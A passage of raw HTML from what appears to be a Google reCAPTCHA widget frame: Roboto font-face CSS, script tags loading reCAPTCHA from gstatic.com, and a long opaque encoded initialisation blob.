U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="rc783taRs4iGw-xoJvOfGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="rc783taRs4iGw-xoJvOfGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rc783taRs4iGw-xoJvOfGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22JMK7f8Koa2lII8OKAml2LATCoC7DsTx1I8OEw4DDqMO+w5IAD3zDqnYkwqDDuinCh1B2wrDDhsKKKyrDnUPCosOGNmPDoWHCrcOhFMO7W8K+w5/DjMKAwpsHw6fCt8OdUDTCqTDCoHfCjUNWw5vDhEAvZGwHO8OfecK5w5bDrMKaEsO5wpEGJMOLwq/DgMKGw7fDpsKgwpfCowXCnBrClXN/MF/DjyvClDLCssOlIcKMV1IvEmHChMOYCVnDtsOuw4TDksOlDQUfwqfDhQTDvcK8w75Ww5oqBsKcEMKkYMKQPzfDkkjClsOqNHlbw7d5wod0woXDqmgpfkc8N8Orw6FyXjHCjcKkWsKmF8Kzw7pfw6PDlxfCmknCuh/DgMKFEsKWGXpdIixKdMKlCMOwO8OHJ2QUw5/Ctn/DlMOsQsKFwpzCgcOzwrpbSsK8wo3CnwzCtMKBwoHCixV7wp10w6jCrsKww4rCim3DniU4wrvCgcKQw4IMwqjDoS0ewo7ClWxJMsOVLMOnw4RUw6lmw6DCiMOKECJMw6xfw4vCiX7DkHDDq1HDk1oEw5lyZsKcQW/DiAoCdXQKWcKEwqzCiA5lw4vDisO7w5zDsGFHNXkOw7zDok3Dn0UvCy5fTsKjwqwEesObw6TDhAsDNsOQwrvCl8KYc8OfPMOzwphKZMOWHRgQWMOyw7XCosKhwrFrw70RX37ChAzDv8KAw5PDvcOhIyRBYWoJKVXDjXTCpi/[base64]/[base64]/Du8KHET4/[base64]/[base64]/YgPDsGUUwp7CrjLCmX7DpRktwqXDuT3DhjBVNUt0w7fCkznDicK7TS80QMOHIUPCvsKlw4XDhS3CpcKCa29dw4J1wppZdQXCpSXDtcKawrMVw6jCiEvDhxl5wr/DlRRCCEUPwocrw4jDk8Oqw6wbw7hMecOwUX8aJTpdalfCqsKvw7QKwoc7w7HDgcO2NcKDLsOKAWvCozHDq8OlUS4/C3sOw4tWPU7CicKJV8Kpw7zCugjCucKYw4TDvMKrwo3CqALCucKGDUrDvcKuw7nDpsKyw4LCusOXAi/[base64]/CgntUacOOwonCvsKUw5wUZBRVSBDCs8Kow5YQZMORIQ7DgMKFZmrCv8OXw5RCcMKrNsKAX8KsDcK/[base64]/Cg05vL8O4F8KfWWDCtmcDFEzDhF3DjcOswrMlRsKLVMKbw7lsOMK4AcOowrzCgFPDk8Kuw4h0X8K2aWgNecOyw6PDosK8w7HDmQMLw5d1wpbDnH8uFG93w4HCtn/Dq3sJQgIoDBZFw4DDmztXLwwJfsKmw59/w6rCocOFHsOrw6BNZ8KqPsKsL19ow5HCvD3DtMKLw4XCsW/CpEDDsiswYyMPTg8+ecK7wqRkwr8CNBAjw5HCjx8Yw5/[base64]/DoMKhwqzCosK5w6jDkMKsw5FIw5zDrcODX0s4QcKUwpLDpsOPwo4nFjg1wqVeZG3CpSzDgsO4w4vCtMKxe8KlUBHDtFUsw4Qlw40DwrbCkWPCtcOkWzrCunLDmsKOw6zDohDDoRjCoMOmw7EZagLCizArwpxUwqwnw4Ntd8OVCyMJw4/ChsK/wr7CqwjDnVvCuGPCtT3CmSA7BMOQD39kH8KuwpjDrhY9w6zChAnDncKsKcO/[base64]/DhcKpwofDrGTCncO8aMORw5zCvsKrc8KPO8K3WjrDrsOsUi/DisKHKsO3UHzCgcOCYcOiw7x1U8OZw5zCmHJpwpUHYSkXwqjDr2LDisO6wr3DncOQFgBpwqfCiMOEwpLDvSHCiSELwrlDFsO4QsOww5TCtMKcwrrCoGPClsOYUsKFIcKZwoDDnlNHal9yW8KMe8K3AMKhwq/[base64]/CpW3DnGfCo8OHD0rDhsKaQsKjw6k/GMK1Cj7Dq8KvMiFif8KDOjdOw4FMXcKCUQvDlcKkwq7ClEVgU8KQX0hnwqEIwq3Cp8OYE8O7BMObw71Bwo3DgMKBw5bDnn8GCcOHwqpcw6HDnF8kw6HDnj/CtcKNwrY6wojDgyjDvz1qw6l1UcK1w6vCj0PCjsKvwrrDqsOAw5gTDcObwqg+FcKIccKKT8OOwoHDkTMgw4F9YgUNKWE3YxjDscKddirDgsO6esOpw5bCnTbDksKqVzM2FMOuUjgUEMOcGR3DrysWHsKQw5XCk8KVPEXDqWHDncOGwoPCgMKhbMKsw4vCh1/CvMK4w6VewrQCKCbDkx8bwpl7wrVMDlp+wrbCs8KrEMOgC27Ch3xywrnDvsOiw5fDolx1w7LDlsKNVMKtcxZbdRXDuXUiXsKtwq/DnW83EGRlQh3CuWHDmjMFwqI9G3vCtGXDvkpCZ8ORw5XCkzLDksOubSlLw4s6IGpEwqLDhMOmwr4jwplZwqNBwqbCrhISeGPClmAJVMK5Q8KWwpTDpgLCvTXCnCU4WMKVwq53LznCjsKHw4DCnwTDisOyw5HDsRp4AHbChS/DusKOwpVMw6PCl1dUwrTDmmsmw7vDhkltLMK9QcKDCsOCwogRw5nDm8OSFFbDqBDDtR7CkV3Ct2DCi2HCtSXCmcKHM8OdMMK5JMKgWQXCjlVJw63Cr24iZXMffl/DlF3CokLCtMKZcx0wwoRWw6kAwobDmMKGWB4ywq/CrcO8wrTCl8Kdwp3Cj8OoIwTCnDEjEsK8wr3Dl2ohwpt0bU3CiCl4w7vCkMKqQBTCpMKlPcOdw5nDrkkWKsOjwrnCjBJ/GsO1w6Evw4xrw4/Dkw3DqDwhTcOfw6MCw485w6wresOGew3Ds8KWw7QReMKrRMKQC1bDrcKWDQQ5w7wZw6rCu8K2en3ClsKZecOnO8O6TcOGCcKnKsOGw47CnxMBw4h0ecO4b8KPw4Rew5NyWcO+RcO9fcOaBsK7w4oFDWrCjlvDncO/woXDk8OwJ8KJw4HDt8OJw5hfM8O/[base64]/w6EpwoHCknhuwqXDm8OXKisABB7DuA/[base64]/Dt07Do24HMljClg7CrcKHwprCoMKlw6BObMOiRMO9w6LDij/DlXPCtxDChDvDtX/CqMOvw7o+wpV1wrQtQi/CoMKfw4DDksKPwr3Cm2fDg8KawqdgOigtwqEkw4EuSibCgsOEw50xw7V0HB3DrcKDT8KsbUAJwrFQEW/Cn8KawpnDgsOLW3nCtQPCp8OUWMKCJ8Kzw67CvcKIU1p8w6LCvcKVEMOAFw/DrGvCmsO8w4EVKUPDqgfCiMOUw6jCghYLP8KQwp4Ow6J2w44FRDJ1DihAw4/DuhEgHcKrwo0ewqdcw6bDpcKhw6nCsi45wo4AwrIFQ3QtwrlSwpI3wpjDiCpMw6LCqsK7w6hOSMOsXMKowqINwpzDiDbDtsOSwrjDhsKCwq8XQ8Oiw6ErXMOxwoTDscKMwpIScsKRwq0gwovClC3CvcKGwoNFH8KqVWJmwr/[base64]/DikrDkjFoIsOndjUpwrzDisONPMOVA3s3ScKnw6E1w4DDg8OmZcKublXDvxLCvsOKLMO1AsOBw70Tw7DCsRIjRcKxw4kUwoQzwotiw5p0w5oUwrjDvsOvVSvCkG19FiPCsFzDgUEkUXkCw5YDw7nDicO/wrEpTcKPNk0jMcOmDMKsdsOwwpgmwrF7QcORImFtwr3CscOiwoTCuBRFXCfCuyFiYMKpbXPCnXPCq3DCq8KMZ8Kbw7PCqcO4AMOnW2vDlcODwpRcwrMQOcOmw5jCuyfDqsO6Xg9Rw5MGwpnCm0HDqybCl2wYwpcQZCLDp8Ozw6fDiMKIccKvwqDCnijCizd/YFnCkx0vNndYwoDDhcO/OcK7w68gw5LCgnvCiMOEHEPDqsKSwo3Cnxlww71rwpbCkWXDo8Okwqo7woItLQHDjnXCo8KYw61gw4nCmcKCwoLCqsKGDVhmwpnDn0BgKnHDv8KLOMOQB8KEwrR4R8KwJMK8wq0kD1FZNAFkwqbDil/CuWYgI8OxLEHDvcKMAmzClsK9O8OAw7Z/[base64]/Dv8OIWzoMwpjDrFAJNcO0cGLCl8K6w5sXwqdnwr3Dvjtjw6/DucOpw5TDmkpCwpLCisO5DmdmwovCpMOJVsK8w5MKZU5YwoI1woDDhShZw43CoCFDVDHDtTPCqw7DrcKtOsOewrc3WybCplnDkALCnwPDiX8+wrZhwqdPw4PCoAHDiX3ClcOXZHrCoF7Dm8KYK8KKEz90OD3DtWc/wqPChsKWw5zDjMO+wqTDoxXCqEzDqi3CkmbClcOWesKlwpU1w69RdnlswrXChnhKw4IHLGNJw5VBC8KREiDCrX5qwrg2QsKOM8Kwwpg5w6bDv8OaU8OYCcOcL1c0w6/DiMKhW3V/X8KCwoEZwqHDqyLDmyLDj8KmwrVNfEIleSgswotWwoIXw6ZUwqJrH2FdAUvDmjUXwqw+wrpxw4/Ci8KFw7HDhyzCqcKcODLCghTDhMKPwrxKwqI+ZybCpsKVFF97YmRCCSXDmW5Kw6fDk8O7fcOFccKQUjshw6kOwqPDhsO6wr95OsOvwpwBYsOpwotHw7pVL2xlw5TCrcKxwoDCpsO5I8O6wog5w5TDv8OKwp1/w54AwqnDsw5JYwHDhcK+dMKNw75oE8O9V8KrYBXDmMOMD0pkwqvDlsKoe8KBAH7DnC/[base64]/CgjVqw6LClsK4w7VFL00ZPMObFgjCt8Okwq7Dt3ptScO5QD3CgEpFw6XCusKjSh7DjVxww6DCqwfCtgRUJU/CrjUDHA8RFcK7w7HDghXDksKTVk5CwrsjwrzChFIKPMKGZSfDqjtGw4zCtF9HWcOEw5XDghBnQ2jCrsK+SmorIzrDo1dMwoQIw5QWcwZAwrshf8OJb8KgZDI6LQZMw4jCpMO2FHjDjA48ZRLCr3hkTMKCCsKGw45sWVVmw5ELw6zCgz/CmMKUwqBnZnzDg8KYWVXCjRggw7Z3DRt3BjlGwp/DhsOew6LCmsK/w4zDsnbCrHdhAsOwwr1uUMKQMHHCiWRxw5/CpcKRwobDvMOzw7LDgCrCpDLDsMOKwrkxwr7ClMOXSWYOTMKTw5/DhljDkiLDkDDDq8KwezB9Hl8qQEsAw54gw5tzwoXClsK3w5g2w63Ci2fCk2fCrhQcJ8OpTxJrWMK9LMK2w5DDo8ODQBRXw6nDusOIwqJFwrnCtsO5EGvCo8KcSA/Cn38vw79WX8K9ShVZw545w4pYwrTCrGzDmQcqwrnDp8K1w5BKfcOqwrjDsMKjwpLDknHCliFxcxvCtsOnYQwpwrpVwqJDw73DvRFONsKMalI0T2bCjMKhwpjDiW1IwrEsJkcmCANgw4ZxKTwiw61rw7UVWzlnwqzDkMKAw47CgsK/wqVuDsOiwofChcKAPD/DnkLCmsOkN8OOXMOpw7PDksOidhFTcH/CjUg+PsOLW8K8WUsJUzYQwpVUwo/ClcKnfxYMEsKXwojDmcOZDsOcwrTDgMOJPGbDiUtcw6MOJgs2w5gsw4rDocK8KsK/USJ1V8KywrghT35/YGTDicOmw48bw43Dix3DrAsZaGJ/woJdw7DDrMO8wrcowovCtg3Cj8O4LMK4w7PDlcOxRgbDuBvDkcOLwpAqYCM5w5lkwoJ/w4DCt1bDiyEPBcKBby58woDCrRLCpsOGBcKmKMO3NsKww7vCrsKMw5hBPShWw7PDncKzw4vDncKNwrc2fsKXCsOGw7FOwqvDp1PCh8KYw7nCrFbDoXlabFTDr8KSwo1Qw4DDh0nDkcOyJsKTSMK+w67CsMK+w5hjwqLDoS/CpsKuw63Cl0vCn8O7GMOlNsOoSjTDssKGTMKUAmoSwodcw7vCmnHDlMOAw6JkwqMQU1VFw7vDuMOUw53DlsOqwo/[base64]/DgmjClcKrLsKhP2kjw6DDo8KMwq3ChQg6w5HCp8K0w6w4FsOrHcOMGcOddyVzUcKBw6vCvlE+TsO4V2kWeCPDiUrDrsKwCFlGw4/DgXxRwpJoYS3Dl2ZIwpTDpSfCk0djOH5owq/Col1YaMOMwpAywpDDuQ8Nw43Cry5ON8OUWcOJRMKsAsKDNEvDkjEcw5HCmR7CnzBJWMKBw44awpPDvMO0RsOwBETDncOBQsOdCcKPw5XDpsKhNDthXcOxw4PDuVDCo3sCwrAaZsKewr/CjcOAHDQAW8OBw4TDnS4UcsKywrnCr03DjsK+w5twd2YBwpPDtmrCvsOnwqs5woTDl8KXwrvDrEh7UXXCpMK7CMKZwrTChsO8wqMuw6rDtsKDblvCg8KIcCbDhMK2TijDsl7Cg8OjJwXCgDnDgcKGw5B6O8OwbcKALcO0ABnDssOcQsOjHsOyYsK5wq/ClsK4WxYuw7zCkcOFVVPCqcOdRsKvLcOuwrB7woZkL8Ktw43DrMKwa8O7ATXCv0fCo8OmwrIJwpxEw7J0w4XCsFHDsG/DnQTCqzXDmcOiVcOXwofCocOpwrjDusOcw7HDkG4BK8OnWnrDsRg/[base64]/[base64]/DpW1zwoEWZMKQEQXDpcONw69Lw6vCrFgAw4LClFh4w6bDhS8Xw5Ylw4g9Ln3Ck8K/AsKrw5dzwrXCn8KtwqfCo2/DqMOoccKBw5jCl8KodsOowrvCpXrDuMOTHHvDuWceVsOWwrTCgcO8Ajx7w5hAwoloOmUgZMOlw4DDoMKnwpTCnVPDi8O9w6tVNBjCvMKqeMKswozCtTo/wrrCh8O8wqsPBcOjwqJDL8KjK3jDusO9ARjCnBPClBbDuhrDpsO5w5Ehwp/DoX1+MAMDw6nDghPDkghdDR4GKsOID8KwMFXCnsOKPGtIZRXDtxzDs8ONwr4DwqjDv8KDwq89w4c/w4TCkSLDvsOfVVLCpALChEM/wpbDvsOBw4Q+XcO4w7PDnQNmw7nCp8KqwrIJw4TDtD9qNcKQYifDlMKsPcOUw7Jlw7k9GHLDncKvCwbCh3FjwpU2dsOJwqnDiyPCkMOzwqtUw7/Crwk1woQvw67DuRbDo23DqcKpw4HCpQrDgsKSwq3Dt8Orwrsdw4nDigNcUUoUw7lGYcO8PMK6PMO6wrF6Vh/CgVbDnTbDmcORB3rDrcKLwobCqBIWw6XCusObGDbCuWdGWMKWOAHDmG0vHUkEBsOgIWBjRVfCl1fDgGHDhMKnwqDDnMODYMOFF3XDlsKjYlN7HcKDw50tGQDDv3FDC8Ohw5zCicO4bsOVwoPCriLDjMOkw7sawpLDpjXCksOGw6dGwqktwovDgMK/P8Kiw5c5wo/[base64]/CoTVEDsKvwobCg8Onw4sFf1DCqcKxXcOWHjPDrgTDuV7Cq8K6MizCkRzCkhDDvMK+wpHDi0gaD3UNbC0EJsKqZ8K0w4HDtGXDmE02w4XCkjxJPlnCgznDk8OAw7TCmVcDYMODwpoXw6JxwqTCvcKAw5kGGMK3LzsSwqNMw7/Cn8KqVSYDNgQiwph8w6cYw5vCnWTCp8ONwrwvJMODwqvDnkfDjwzDisKBHSXCqjE4HhjDhsK0ewUZdBvDvcOVdD1FTcKgw5oWHsKZwqnCnijCiEBEw4AhOxxdwpVAVV/DvEvDpC3Du8OuwrDCkjZqJlvCrCMqw4nCgMKaRmNUR2/Dqgg5c8K3wpTCnnzCgSnCtMOQwoHDkQrCkkPCusOowq3DvsKpF8O2wqVyJFoBQkrCl1/CoUpkw4zDu8OUYgI5TcO9worCpx/CsS5pwoHDtlZzbMK3AlbCjw/DisKSB8O0DhvDpMOnXMKzMcO+w57DgGQdWxvCt0kpwr07wqnDosKXEMOmTcK7CcO8w4rCjcOnwqhww48Lw5HDojPDjjIvJUE+w4BMw5HCqzMkW2IhCylCwrVoKkB7UcO8wrfCpn3Ci1suSsK/w65jwoQMwoXDq8O1w48BKWrDs8KqCEnCm1oCwppewoLCqsKKWsOsw4NZwqfCh0RoHcObw6PDqG3DrQfDosK6w7sJwrliCVVEwq/Dg8Ohw6fCtDYsw4/DucKzwpRDQm1owqzDhzXChiR1w4vChAfDkxZsw5LDpSXCrGEBw6fCgDfDgcOQHsOofMKkwqvDskXCvMO6DsOveX9nwo/Dt1bCo8Kgw6rDmMKaP8OGwoHDuF4aFsKTw4zCoMKtT8KTw5TDsMOcN8KiwpxWw5pZQxgYbcORN8KXwrlGwoc2wrhATXdhN37DojzDp8Kqw44bwq0NwozDhFhZOFfCu3QXE8OwS3FGUsKPK8Kqw7/DhsK2w5HCnw4aZsOYw5PCssO9f1TCvzgtw53DoMO4IMOVOl4Uw43DiAA/WSw6w7gzwpAfMcOBC8KhGSLDocK0fXDDg8OIAGrDgMOVFT91OTYKIsKhwpsLGVZzwopcJwHChXQPBw99fmA5QD7DksO4wqnCssOracKgD2zCvRjDicKlXMKnwp/[base64]/DkMK9wrzCk8O/w67Dh8KxwpHCmsKxw4fClUjDskU2w6JUwqLDkGvDqsKTE3ckEg87wqJSHnoyw5A7HsK7YmhZWizCn8K5w4vDu8O0wodDw7BawqwkeGTDoXzCqMOWXgdww5hddMOuT8KvwpoSVcKjw5QOw5J7AEQQwrEiw5NlIsOZLmvCsD3CihNWw6rDkcOPwo3DmsO9w6rDowbCtG/DhsKAYcOOw57CmMKUOMK9w6zCkwNKwpgXLMOLw6Eywr1DwrLCscKZFsKiw6Fiwq4rG3bDkMO8w4HDsBcAwpDDgcKCE8OSwrtnwofDglfCrsKBw7TCmcKxAzbDiyDDsMOZw6opwqnDpsKRw7pAw4YuE3zDp0/CpFnCo8OOAsKEw5QSGTjDg8OGwqJmABTDv8KKw73Dhi/CnMOaw4PDp8OcakdQV8KWKTPCt8OGw4wEM8K0wo1MwrMGwqfCkMOoOVLCnMKxZikVScOjw6tkYFVJEl3CiW/[base64]/w7Y/GsOVCmzDqcKkw6tvw6jCuMOhC8Ovwo/Ck3gGwp7CssOuw6U6fBxtwq/DnMK8ZltGQ3PDt8OhwpPDjktgM8Ksw6zDrMOnwq3Co8KPAgXCsUjDn8OBVsOQw51/V2F9dBXDiW9TwpHDi15Qc8KwwpLCpsO2fhkew6gEwrDDuHXCvXNawrMLecKbNR1hwpPDklbCqkBZQ1bDgBRrdMOxb8OFwqTCgG4IwoxcfMOPw5XDpcK8A8KJw5DDmcKaw7FGw4w4ScKowpHDo8KCAlp8Q8O7SMOoZMO/wrRYdmx5wrkEw4weXA0uEiDDkmt8J8KoSmleUB4Dw5RNeMKMwp/CmMKadhYNw5YUK8KiGMKDw68jc0bCs2o5IsKIezPDhsOzGMOXw5BIJMKuw5vDlz0cw6kgw4ZkKMKoEg3CmMOqEsK+wpnDncOuwr8caWPCmE/DkgMlwoAjw6TCl8OmR03Dv8KtH0PDhcKdasKbQS/CvgxgwpVhw6/CuBgIP8OYLDN/wp4PQMOGworDlnnCtB/DqQrCpsKRw4vDs8K7BsOrfRscw4dPeE87EsO8f3fDusKED8K1w6sfGSHDsj8nSW/[base64]/Crn/CssK9wozCsMOua1Q/[base64]/[base64]/w7INw7LDr8ORw7bCm1bCoMOpw4oFai/DsMOpIEVcJ8OZw51kw6l0IhJcw5cMwp51AzvCnlBCJcKPNcOda8Krwrkew7wKwp3Dr0xWbDTCrXMNwrN7HR4KK8Kgw6LDogE7T3vChF/[base64]/[base64]/DnsOkw73DusOnLXd/IsKxw4VCQGRCwqnDkSIpT8Kcw6TCvsKMARbDsxw5Gi7CuifCocK/wp7Cgl3DlsKNw7nDrzLDkR7CsRwTQsK3Jzg/[base64]/DkcK7XRXDgMK4EMOxSmTCr15oKjnCtDLCnVBcBMOveWVbw53DtCrCqMO5wowSw6d/wq3Dl8OOw4p+fmzDvMORwpTCkEjClcK3IMKyw67CkxnCmnzDl8Kxw53DjRMRBMK2enjCqwPCrsKqw5LCnyIQT2bCsnXDmsOhAMKYw5jDnB3Dv23CsiE2w4nCk8OjCTDDnmdnawPDn8K6T8K3VV/DmxPDrMKcU8KOEMO3w5LDkH91w4TDlsOnTCI2w7nCoRXDlngMwq9BwpbDkVdcBRjCuBbClC0kCkPCiFLDtlrDqwvDljhVHx59chjDn1lbTXQXwqBtY8O/[base64]/Dj251w5luUcK6wqAZQ0M+w4cRd8OCwqV4Y8OWw6bDqsOLw6Ncw706w5QnV0QUa8KKwrsyQMOdw5vDhcOew4ZcLsK+DCMKwokmZ8K3w67DiXAvwpPDtmkMwps7wpbDncOSwoXChMOww5fDh1BUwqbCrxERLnDDgcOwwoQcGmApFGnCu1zCmFJsw5Unw7zDmVUbwrbClS/[base64]/w58XDAxYE1BCAMOJGsOEw50ww4bCi3RNKicDw4XCtcKvLMOxBUkMwovDm8Klw7HDoMOtwosKw6rDucO9B8KZwrvCrsOCdlJ4w5jClDHCngfCm2fCgz/CjGvCnUINfUk6wooawpTDo305wpfCicO9w4fDjsOcwr5Awrs8IMK/wpRSJ0Ipw5V9IcOlwqxjw5FDA34Gw5AEeAnDp8OiNz8IwqTDvi/[base64]/woQcwrMSFsOdwqBRw7M4HzjCjjJJwrlZeWHCrzB2OB/CuRXCnWoSwo4DwpfDsEdaQMOGW8KmESTCncOpwqbCqVZgwoLDt8K3A8OtCcORex82wozDpcOkN8K8w6wpwo04wqTDlx/Ci1U/TEc3dcOEw4QOLcOtw5rCisOAw48eTW1nwpLDoEHCpsKzXFdGG0zDvh7CkxorT3h1w7HDm0VQOsKuG8KwODXCkcOcwqTDsUzCq8OMLkbCmcKRwoVEwq0YXyoPZgPDncKoSMOmXzpVVMO3w7RRwovDuCrCn0IYwonCnsO/W8OPDV7DsC5+w6lgwrbDnsKtVkHCgVVEFcOTwoDDucObB8OSw5LCpkvDhxAbW8ORYHx1f8KOLsKYwpw5wowrwrvChMO6w6XCtFRvw6fDmE88ecOcwq9lL8O9OB0rH8OHwoPDkcOMw6XDpHrClsKKw5rDoXjDlA7DqETCj8Opfw/DpG/DjB/Ds0BDwqtQwpFxwr3DljMpwpfCvnxhw77DtQ3CqBfCmx7DssKbw7g7w6rDjsKHCzTCgkTDgF1mD2TDu8OPwrfDo8OcAcKAwqoiwojDi2N0wpvCnyFtT8KJw5/CpcKrIsKaw5gSwoHDlsOGVsOKwpvCmh3CocKIMVhIJjFTw6XDtj7Dk8Kqw6Nww4vCp8O8wo3CvcK7wpItCAsWwqklwoFZBwILYcKtG1bChQ9mecOaw6I1w4VSwonCmx/[base64]/[base64]/[base64]/ClsOxwrV6T8KhEHYPR8OHwr/[base64]/DoUjCt8KkwqgMV8Kkwo5JAwvDjCPDv29SMMKUw781R8KzJCAXYihaUUrChHJUPMOHNcOyw74JJzQ5wpUcw5HDp3VKU8KRcsKqfyjDmy9KXsOMw5vChcO4OcOVw49cw5bDrSUxKFQoMcOiPV7CnMOrw5QGCsOHwqsrDEU8w5zDpsOXwofDqMKhLsKLwp0Le8Krw7/DsTDDu8OdC8K8w5lww7zDkGV4d0fCk8OGEGZJRsOVIztKBinDrhzCtMOYw7rDsCw4PTk7ERnCl8OPbsKTZyk1wrZTLMOHw5MzAcOkBsKzw4ROCiRwwobDncOqfB3DjsOHw51Ww4LDlcKfw4LDmxvDoMKwwq4fAcO4bgHCg8Ogw77CkBp3NMOXwoZ/[base64]/VkDDjMOIYsK/BcKCeVJ5GxxKI2rCp8KbwrTCgxHDtsKew6djQ8OAwppGEsKFacOHKcONAVLDojLDlcK8DU3CnsKsBkMIcsKmD00fE8OGACHDosKHw5IQw5TCkcKUwrgxwpAkwqTDjEDDoD/CgMKFJ8K/KxbCqcKSDxvCrcK/NcOaw5k/w6VBKW4BwrsbOQjCmcK/w5TDo3h2wq1YMMKvAcOQK8K4wqAITHRCw77DgcKuCcKww6PCgcOGfQl+asKSw7XDg8K6w7XClsKILEXChcO9wq3Cq1HDmTHDmQc5fD/[base64]/Y8KZb2DDtF/DkjArJcOFY8KUUjVUw5HCuCpQeMOPw7Ejwqt1wodLwqA+w4HDq8O5KsKHVcO0TUY5wq47w4wZwqfClkcDPijDvFd3YX97w7Q5bT0qw5VcBRrCrcKhE1VnDxM7wqHCgxRsIcO9w6sywofCrsOqMVBZw5zDmCBTw5cTMG/CtxBHNcOHw5tJw6XCrcOPUcO7PiLDoGpDwrbCscKDYl5fw4XCpWgNw7nCr1nDq8ONw5oUIsKUwrNIWMKwNxbDoxBMwrBmw4A4w7HCpzXDlMKOBlTDpDXDnAvDnyTCnwR8wrEmG3TCrGDCunYWK8OIw4PCrMKYNS/Dj2Zew5LDtsOJwqMFM1jCp8K6HsOWEsO/woNhWjLCmcKjPxLDn8KDPXl5QsOLw4HCjDrCv8Ktw6nDhz/ChkRdw7LDkMKEEcOHw7DCiMO9wqrCgW3CkAdaNMKBSlnCjUjDr0E/[base64]/[base64]/Do2lAwopXH3zCtMKMw5tCw53ChyggAwQUwqQKX8OOBkzCt8Orw7o1XcK2IcKTw6UowqVQwptgw6nCo8KAVDLCkx/CpsOFUcKvw6EMwrPDiMOLw5bDnwbCg0fCnj0+McKAwp8Twrs7w4N0b8OFYsOGwp/DucOxWk7Cpl7DlcK6w43CqX3DssKXwoJGwohAwq8nw5gfWMO3ZlPCiMOedElSCsK7w5FWem0Tw4Aqw7LDqG5EfcOywqc9w79QOcOIH8Kvwr/DksKcSCLCv2bCuXDDmMO6B8KxwoBZOn/CrjzCjMOvwp3CjsKtw4TCsljCgsOnwq/Dr8OpwonCm8OoO8KJVnErHRXCkMO3w4DDmA1IWzJdLsOCOxw8wrHDgGDDicO2wofDj8OFw7HDuk3DtyVTw6PCgz7ClHYzw4bDj8KfIsKfwoHDpMK3w6RNwrgtw63DiHR/w6d0w7F9Q8KWwrLDj8OqKcKIwrzCjQvCscKCwpbChcOsWXXCqcOIw4gaw5pkw4gpw4M+w5/Dr1DCkcKpw4LDnsO+wp7DkcOaw45mwp7DkAXDtEofwo/DhQvChsOUIj1EEC/DtkHCuFQ/[base64]/[base64]/WCDDhQ/CgwJyw7AdwpkYaRMLwozCuMKbDH4sI8OWw6l0FnonwoVwADrCqBxxd8OAwoUBwphcK8OIcsKrFDM/w5PCuyhHBQcXd8OQw4UfVMK/w5bCul8Ew6XCosOTw5YJw6hRwo7DjsKQwoTCiMOLOHLDpsKIwqEbwrtVwoJgwrcuT8KIa8Kow64Rw5UAHjrCgCXClMKcSMOiTwofw7I4YsKATi/ChzcTasOMC8KJT8KuT8OywpvDtMONwq3CoMKrLMOPXcKXw5bDuFYMwqXDhDjDp8KuVEzCrElBGMOFR8OKwqfDvjAqSMK0JcOXwrR3TcOieDssUQDCpwQVwrrCu8Kmw4xAwqcfHHRGBBnCthPDusKdw4t/WmZ/[base64]/wphSdEhCwqt/eHfCkMOiwqHCocKsw78BwoAOBwt6EBBtfW1Zw5tIwonCrMK0wrPCjBXDucKnw6XDnltjw6lsw5MuwonDlj/Dh8KFw6TCvcO1w7nCvxoeVsKYSsKHw7Fud8O9wpnDu8ODfMOPRMKfwoLCpV0gw5d4w67DmcKdCsOsDCPCr8O/wp9nw5/[base64]/DphXDmgHDkVhvL3Erb8KDwr7Dh8Klfn/Dq8K0GcO/LsOiwq7Dsxc0cwBywovCgcOxwrJZwq7DshbCtSzDjE9BwrbCk23ChD/CgXRZw4MuKipYwqbDgW/[base64]/UizDkMKSG8KIPFc0w5FCwrzDh8OKw5bDim/CvsK3wobChB1iOhAqCgvDolXDmMOdwp5AwrBbV8KIw5XCmcOdwpkxw7tYw4Ynwq95w795CsO5JsKiDcOSdsK9w7ssVsOmf8OJw6fDqQbC